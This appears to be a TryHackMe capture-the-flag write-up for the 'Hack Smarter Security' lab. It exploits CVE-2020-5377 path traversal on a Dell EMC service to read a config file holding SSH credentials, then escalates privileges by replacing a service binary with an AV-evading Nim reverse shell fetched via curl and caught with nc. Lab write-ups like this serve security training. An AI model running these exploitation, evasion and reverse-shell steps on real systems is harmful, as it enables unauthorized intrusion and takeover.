THM Hack Smarter Security
Hack Smarter Security
Summary
- Port 1311 open ==> DellEMC version 9.4.0.2 ==> CVE-2020-5377
- Use creds login SSH
- Login SSH, check Privilege Escalation
- AV is running ==> using PrivescCheck.ps1
- Use Nim-Reverse-Shell to bypass AV ==> get root shell
NMAP
1
2
3
4
5
6
21/tcp open ftp syn-ack Microsoft ftpd
22/tcp open ssh syn-ack OpenSSH for_Windows_7.7 (protocol 2.0)
80/tcp open http syn-ack Microsoft IIS httpd 10.0
1311/tcp open ssl/rxmon? syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
7680/tcp filtered pando-pub no-response
Web Enumeration
After enumeration port 21,80, nothing interested.
Continous enumeration port 1311, we can see DellEMC login page.
Check version of it. I see version 9.4.0.2 ==> “Path Traversal reading files” that is assigned CVE-2020-5377.
Foothold
After searching, found Github Poc
Try use this to read C:\Windows\win.ini
1
2
3
4
5
6
7
8
9
10
11
12
python3 CVE-2020-5377.py 10.2.124.72 10.10.103.144:1311 1 ⨯
Session: 24CC00FC1B32843B5E21BFB3DDC13C76
VID: C6C8851948623A8B
file > c:\windows\win.ini
Reading contents of c:\windows\win.ini:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Worked. Try read config file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
file > c:\inetpub\wwwroot\HackSmarterSec\web.config
Reading contents of c:\inetpub\wwwroot\HackSmarterSec\web.config:
<configuration>
<appSettings>
<add key="Username" value="tyler" />
<add key="Password" value="IAmA1337h4x0randIkn0wit!" />
</appSettings>
<location path="web.config">
<system.webServer>
<security>
<authorization>
<deny users="*" />
</authorization>
</security>
</system.webServer>
</location>
</configuration>
We got a cred. Use this cred to login SSH
GOT USER.TXT FLAG
Privilege Escalation
Try upload Winpeas.exe but detected by AV, can not run Winpeas.
So we use another tool writen in .ps1 to check. This tool can find in Github PrivescCheck.ps1.
We can use curl to upload .ps1 to victim via powershell.
Run tools:
1
powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended -Report PrivescCheck_$($env:COMPUTERNAME) -Format TXT,HTML"
We found a vuln that can be exploit.
OK, but AV is running, so we can try to use stealth reverse shell like this
Just change IP and PORT
1
2
3
# Change this
v1 = "IP"
v2 = "PORT"
And compile.
1
nim c -d:mingw --app:gui rev_shell.nim
Change rev_shell.exe ==> spoofer-scheduler.exe
Stop service is running.
1
Stop-Service spoofer-scheduler
Next go to destination and upload shell.
1
2
cd "C:\Program Files (x86)\Spoofer\"
curl http://IP:PORT/spoofer-scheduler.exe -o spoofer-scheduler.exe
Listen on attacker machine.
1
nc -nlvp PORT
And finally start the service.
1
Start-Service spoofer-scheduler
1
2
3
4
nc -nlvp 9000
listening on [any] 9000 ...
connect to [IP] from (UNKNOWN) [10.10.103.144] 49918
C:\Windows\system32>
GOT FLAG